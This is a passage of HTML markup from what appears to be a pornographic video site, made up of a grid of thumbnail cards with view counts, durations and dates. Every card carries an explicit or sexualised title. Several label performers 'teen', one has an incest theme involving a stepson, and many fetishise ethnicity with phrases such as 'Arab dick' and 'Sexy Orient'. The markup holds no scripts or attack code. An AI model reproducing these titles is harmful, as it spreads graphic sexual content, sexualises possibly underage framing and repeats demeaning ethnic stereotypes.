                                <li><i class="la la-clock-o"></i> 11:35</li>
                                <li><i class="la la-calendar"></i> 7.06.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732188657923/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb944a00903" src="/thumbs/923/2705852732188657923_0.jpg" alt="Arab dick with german pussy teen fucked in her room amateur" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab dick with german pussy teen fucked in her room amateur</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                                <li><i class="la la-calendar"></i> 29.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7577524037279612290/">
                                <div class="thumb-col-img">
                                    <img data-sg="6928c5f6e708fd82" src="/thumbs/290/7577524037279612290_0.jpg" alt="My husband can't satisfy me with his small dick so I ask my stepson for help" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My husband can't satisfy me with his small dick so I ask my stepson for help</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 3:53</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1197651024650401110/">
                                <div class="thumb-col-img">
                                    <img data-sg="109ee942f12b7556" src="/thumbs/110/1197651024650401110_0.jpg" alt="Exotic Beauty From The Sexy Orient" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Exotic Beauty From The Sexy Orient</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 11:47</li>
                                <li><i class="la la-calendar"></i> 8.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733085267051/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97a11346b" src="/thumbs/51/2705852733085267051_0.jpg" alt="Sensuality On Display In India" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sensuality On Display In India</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 13:58</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2167302050616365841/">
                                <div class="thumb-col-img">
                                    <img data-sg="1e13cdbb6ff6d311" src="/thumbs/841/2167302050616365841_0.jpg" alt="Horny Arab Wife Masturbating" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Horny Arab Wife Masturbating</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 77</li>
                                <li><i class="la la-clock-o"></i> 2:41</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734339573085/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c4d4655d" src="/thumbs/85/2705852734339573085_0.jpg" alt="Beauty Is So Exotic And Sensual" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Beauty Is So Exotic And Sensual</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 10:57</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731127050110/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb905592f7e" src="/thumbs/110/2705852731127050110_0.jpg" alt="Nagwa fouad" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Nagwa fouad</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 2:11</li>
                                <li><i class="la la-calendar"></i> 24.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731441155150/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb918120c4e" src="/thumbs/150/2705852731441155150_0.jpg" alt="Morocco Lesbians" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Morocco Lesbians</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 0:30</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9748663502409548757/">
                                <div class="thumb-col-img">
                                    <img data-sg="874a35ce07efc3d5" src="/thumbs/757/9748663502409548757_0.jpg" alt="Beautiful And Erotic Body Touch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Beautiful And Erotic Body Touch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15</li>
                                <li><i class="la la-clock-o"></i> 11:35</li>
                                <li><i class="la la-calendar"></i> 24.05.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14221990232005824377/">
                                <div class="thumb-col-img">
                                    <img data-sg="c55ea8c3c1c84f79" src="/thumbs/377/14221990232005824377_0.jpg" alt="British Egyptian Wife Cheating And Kisses Pakistani Neighbor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>British Egyptian Wife Cheating And Kisses Pakistani Neighbor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 0:32</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734404036140/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c8ac062c" src="/thumbs/140/2705852734404036140_0.jpg" alt="Exotic Babe Vibes Her Trimmed Pussy to Twitching Orgasm" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Exotic Babe Vibes Her Trimmed Pussy to Twitching Orgasm</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 10:19</li>
                                <li><i class="la la-calendar"></i> 1.07.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545841296410/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2514f2a541a" src="/thumbs/410/1426482545841296410_0.jpg" alt="Exotic Arabian MILF Dancer" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Exotic Arabian MILF Dancer</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 10:36</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8297565253163829974/">
                                <div class="thumb-col-img">
                                    <img data-sg="7326dfa2a7744ad6" src="/thumbs/974/8297565253163829974_0.jpg" alt="Sensuality And Lust Erotic Blow Job" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sensuality And Lust Erotic Blow Job</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 7:07</li>
                                <li><i class="la la-calendar"></i> 1.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10025587448992156205/">
                                <div class="thumb-col-img">
                                    <img data-sg="8b220aaac1caca2d" src="/thumbs/205/10025587448992156205_0.jpg" alt="Bronze Beautiful One Lays Down Sexy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bronze Beautiful One Lays Down Sexy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 11:27</li>
                                <li><i class="la la-calendar"></i> 29.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6390761410850895790/">
                                <div class="thumb-col-img">
                                    <img data-sg="58b08ba4ba0ab7ae" src="/thumbs/790/6390761410850895790_0.jpg" alt="arab sex maroc hot 2022 parti 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>arab sex maroc hot 2022 parti 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39</li>
                                <li><i class="la la-clock-o"></i> 1:04</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734138629596/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b8da3ddc" src="/thumbs/596/2705852734138629596_0.jpg" alt="Germn teen gets fucked by arabic dick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Germn teen gets fucked by arabic dick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 0:44</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731591570754/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb921093542" src="/thumbs/754/2705852731591570754_0.jpg" alt="Lilimissarab anal orgasm (Teaser)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lilimissarab anal orgasm (Teaser)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 0:15</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731365433452/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9138ea06c" src="/thumbs/452/2705852731365433452_0.jpg" alt="Slideshow of beautiful Arab ladies 12. 11" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Slideshow of beautiful Arab ladies 12. 11</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 131</li>
                                <li><i class="la la-clock-o"></i> 12:11</li>
                                <li><i class="la la-calendar"></i> 21.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3506740330968705967/">
                                <div class="thumb-col-img">
                                    <img data-sg="30aa71c062ecebaf" src="/thumbs/967/3506740330968705967_0.jpg" alt="Arab in high heeled boots spreading her asshole and anal fucking on a chair" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arab in high heeled boots spreading her asshole and anal fucking on a chair</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                                <li><i class="la la-calendar"></i> 22.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/556295083195520033/">
                                <div class="thumb-col-img">
                                    <img data-sg="7b85b6e482a5421" src="/thumbs/33/556295083195520033_0.jpg" alt="arab morocco hot sex anal 2023" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>arab morocco hot sex anal 2023</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732142542348/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb941e05e0c" src="/thumbs/348/2705852732142542348_0.jpg" alt="Algerian Buttcrack" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Algerian Buttcrack</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 0:32</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14441233784555826901/">
                                <div class="thumb-col-img">
                                    <img data-sg="c869919d36d1eed5" src="/thumbs/901/14441233784555826901_0.jpg" alt="Look at the semen as a dripping from my medicine" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Look at the semen as a dripping from my medicine</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734033199392/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b2918120" src="/thumbs/392/2705852734033199392_0.jpg" alt="Korean MILF Handles Her White Guy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Korean MILF Handles Her White Guy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 12:50</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732014463346/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93a3e0972" src="/thumbs/346/2705852732014463346_0.jpg" alt="Fucking my beautiful Iranian girlfriend - clipfree2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Fucking my beautiful Iranian girlfriend - clipfree2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 1:44</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896827785652/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751a21181b4" src="/thumbs/652/1892856896827785652_0.jpg" alt="Absolutely Arab Sex " width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Absolutely Arab Sex </p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 96</li>
                                <li><i class="la la-clock-o"></i> 13:58</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733028418686/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb976adc47e" src="/thumbs/686/2705852733028418686_0.jpg" alt="Exciting New Sexual Positioning" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Exciting New Sexual Positioning</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 11:03</li>
                                <li><i class="la la-calendar"></i> 4.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17980803304519630363/">
                                <div class="thumb-col-img">
                                    <img data-sg="f988a556ce0ffe1b" src="/thumbs/363/17980803304519630363_0.jpg" alt="Using Her EyesTo Convince You" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Using Her EyesTo Convince You</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 12:03</li>
                                <li><i class="la la-calendar"></i> 24.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7189530896242331153/">
                                <div class="thumb-col-img">
                                    <img data-sg="63c6584224384e11" src="/thumbs/153/7189530896242331153_0.jpg" alt="Hungry wife need someone by sehar" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hungry wife need someone by sehar</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                                <li><i class="la la-calendar"></i> 13.06.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4296132777475020409/">
                                <div class="thumb-col-img">
                                    <img data-sg="3b9eedffcd4f9679" src="/thumbs/409/4296132777475020409_0.jpg" alt="Cleaning Her Sweet Indian Body" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cleaning Her Sweet Indian Body</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 11:52</li>
                                <li><i class="la la-calendar"></i> 12.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731713923319/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9285428f7" src="/thumbs/319/2705852731713923319_0.jpg" alt="She Thinks Of You When Naked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>She Thinks Of You When Naked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 11:27</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5278939181457517022/">
                                <div class="thumb-col-img">
                                    <img data-sg="49428f376daaa9de" src="/thumbs/22/5278939181457517022_0.jpg" alt="The Beauty Is All Around You" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>The Beauty Is All Around You</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 10:16</li>
                                <li><i class="la la-calendar"></i> 31.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18076215255696763590/">
                                <div class="thumb-col-img">
                                    <img data-sg="fadb9e00cf4d6ac6" src="/thumbs/590/18076215255696763590_0.jpg" alt="Her Indian Body Is Alll Natural" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Her Indian Body Is Alll Natural</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 11:16</li>
                                <li><i class="la la-calendar"></i> 12.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16138839689793784497/">
                                <div class="thumb-col-img">
                                    <img data-sg="dff8ad30cd224ab1" src="/thumbs/497/16138839689793784497_0.jpg" alt="Sensual Indian Beauty Revealed" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sensual Indian Beauty Revealed</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 14:45</li>
                                <li><i class="la la-calendar"></i> 8.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15706713527008984774/">
                                <div class="thumb-col-img">
                                    <img data-sg="d9f974bc2e317ec6" src="/thumbs/774/15706713527008984774_0.jpg" alt="Indian Couple Enjoying Exotic Sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Indian Couple Enjoying Exotic Sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 10:53</li>
                                <li><i class="la la-calendar"></i> 24.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12401670333868855369/">
                                <div class="thumb-col-img">
                                    <img data-sg="ac1b957637c0d049" src="/thumbs/369/12401670333868855369_0.jpg" alt="Hot MILF Middle Eastern Arab Ethancity sexy woman brings a guy home from the street for fuck - Huge cum out in big ass" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hot MILF Middle Eastern Arab Ethancity sexy woman brings a guy home from the street for fuck - Huge cum out in big ass</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 3:25</li>
                                <li><i class="la la-calendar"></i> 14.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2235844394875283206/">
                                <div class="thumb-col-img">
                                    <img data-sg="1f0750a19196e706" src="/thumbs/206/2235844394875283206_0.jpg" alt="7wit mraat khoya fdoch 3la sbah 2021" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>7wit mraat khoya fdoch 3la sbah 2021</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 3:15</li>
                                <li><i class="la la-calendar"></i> 6.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5604434682125541068/">
                                <div class="thumb-col-img">
                                    <img data-sg="4dc6f3a65af8decc" src="/thumbs/68/5604434682125541068_0.jpg" alt="Rajli dyoti 7wani how o sahboo 7wya 7lwwa 2022" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Rajli dyoti 7wani how o sahboo 7wya 7lwwa 2022</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 176</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                                <li><i class="la la-calendar"></i> 1.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734951190332/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9e948ef3c" src="/thumbs/332/2705852734951190332_0.jpg" alt="The Right To Feel Relaxed" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>The Right To Feel Relaxed</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 85</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734626183471/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d5e9b92f" src="/thumbs/471/2705852734626183471_0.jpg" alt="Chastity Belt Dance" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Chastity Belt Dance</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 3:52</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734643132615/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9d6ec58c7" src="/thumbs/615/2705852734643132615_0.jpg" alt="Stroking And Jacking Handjob Massage" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Stroking And Jacking Handjob Massage</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 12:46</li>
                                <li><i class="la la-calendar"></i> 1.10.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733656815541/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99c2257b5" src="/thumbs/541/2705852733656815541_0.jpg" alt="Dasdadsadas" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dasdadsadas</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31</li>
                                <li><i class="la la-clock-o"></i> 20:32</li>
